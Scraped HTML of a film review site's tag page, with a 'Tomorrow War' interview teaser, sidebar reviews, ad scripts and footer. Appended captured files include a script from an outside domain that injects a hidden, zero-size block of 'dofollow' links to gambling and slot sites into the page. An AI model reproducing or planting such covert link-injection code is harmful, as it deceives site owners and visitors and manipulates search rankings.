			<a href="https://lamplightreview.com/tomorrow-war-chris-pratt-biceps-bagels/" class="image-link media-ratio ratio-is-custom" title="Chris Pratt Talks Biceps and Bagels with &#8216;The Tomorrow War&#8217; Cast"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-list size-bunyad-list no-lazy skip-lazy" data-bgset="https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview-450x225.jpg 450w, https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview-600x300.jpg 600w, https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview-1024x513.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview-768x384.jpg 768w, https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview-1536x769.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview-1200x601.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview.jpg 2000w" data-sizes="(max-width: 337px) 100vw, 337px" role="img" aria-label="Chris Pratt in The Tomorrow War"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://lamplightreview.com/category/features/" class="category term-color-15" rel="category" tabindex="-1">Features</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://lamplightreview.com/tomorrow-war-chris-pratt-biceps-bagels/">Chris Pratt Talks Biceps and Bagels with &#8216;The Tomorrow War&#8217; Cast</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://lamplightreview.com/author/brent-hankins/" title="Posts by Brent Hankins" rel="author">Brent Hankins</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-06-28T09:32:00-07:00">June 28, 2021</time></span></span><span class="has-next-icon meta-item comments has-icon"><a href="https://lamplightreview.com/tomorrow-war-chris-pratt-biceps-bagels/#respond"><i class="tsi tsi-comment-o"></i>0</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>6 Mins Read</span></div></div>			
						
				<div class="excerpt">
					<p>Chris Pratt is no stranger to big budget sci-fi filmmaking, having headlined two Guardians of the Galaxy films for Marvel Studios, and also popping up in&hellip;</p>
				</div>
			
			
			
				<a href="https://lamplightreview.com/tomorrow-war-chris-pratt-biceps-bagels/" class="read-more-link read-more-basic">
					Read More				</a>

			
		</div>

	
</article>
		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


				</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="bunyad-social-2" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Follow Us</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored has-counts">
			<ul class="services grid grid-1 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://lamplightreview.com/">
								
				<li class="service-wrap">

					<a href="https://facebook.com/lamplightreview" class="service service-link s-facebook has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

													<span class="count">2.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/LampLightRev" class="service service-link s-twitter has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

													<span class="count">1.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://instagram.com/lamplightreview" class="service service-link s-instagram has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

													<span class="count">139</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/user/nerdrepository" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Square Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="1191826773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-3-2" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/running-man-movie-review-glen-powell/" class="image-link media-ratio ratio-3-2" title="Second Opinion: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1024x683.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-768x512.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1536x1024.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-2048x1365.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-150x100.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-450x300.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Glen Powell and Josh Brolin in The Running Man"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/running-man-movie-review-glen-powell/">Second Opinion: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-14T13:23:59-08:00">November 14, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-the-running-man/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-600x338.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-600x338.webp 600w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1024x577.webp 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-768x432.webp 768w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1536x865.webp 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-150x84.webp 150w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-450x253.webp 450w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1200x676.webp 1200w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02.webp 2000w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-the-running-man/">Movie Review: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-13T08:15:27-08:00">November 13, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-nuremberg/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Nuremberg&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-600x338.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-1536x864.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner.jpg 1920w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-nuremberg/">Movie Review: &#8216;Nuremberg&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-05T13:42:04-08:00">November 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-bugonia-emma-stone-jesse-plemons/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Bugonia&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/10/bugonia-movie-review-600x400.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/10/bugonia-movie-review-600x400.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/10/bugonia-movie-review-1024x683.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/10/bugonia-movie-review-768x512.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/10/bugonia-movie-review-1536x1024.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/10/bugonia-movie-review-2048x1365.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/10/bugonia-movie-review-150x100.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/10/bugonia-movie-review-450x300.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/10/bugonia-movie-review-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Jesse Plemons, Emma Stone, and Aidan Delbis in Bugonia"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-bugonia-emma-stone-jesse-plemons/">Movie Review: &#8216;Bugonia&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-23T09:07:56-07:00">October 23, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Vertical Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="9196625094"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						Copyright &copy; 2025 The Lamplight Review. 					</div>
					
												
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-50270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50270"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50271"><a href="https://lamplightreview.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://lamplightreview.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/tag\/zach-dean\/","name":"Posts Tagged &quot;Zach Dean&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/lamplightreview.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'6c711982-bd0a-e482-c82d-e8901f7304c8.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data11'},                     {'xid':'44045230'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.26'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'smart-mag'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'955'},
                    {'wp_alloptions_bytes':'1499111'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="11mFx4vI7lIoax8_W2gKAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765550953375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/in.js
body_size: 273
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">

<p><a href="https://forestalgarden.com/" rel="dofollow">sungaitoto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://sungaimacau189.com" rel="dofollow">sungaimacau189</a> adalah Standar Resmi Slot Dana Situs Slot Gacor Deposit Dana Gampang Menang.</p>

<p><a href="https://sungaispin707.net/" rel="dofollow">sungaispin707</a> adalah Hiburan Digital Slot QRIS 2025 & Link Situs Slot Depo 5K Terbaru</p>

<p><a href="https://sungaigacor78.net/" rel="dofollow">sungaigacor78</a> adalah Platform Responsif Slot Depo 5K Hari Ini Link Situs Slot Qris 5000</p>

<p><a href="https://sungaigacor234.net/" rel="dofollow">sungaigacor234</a> adalah Nama Besar Slot QRIS 2025 Peluang Maxwin Gampang Diraih</p>

</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

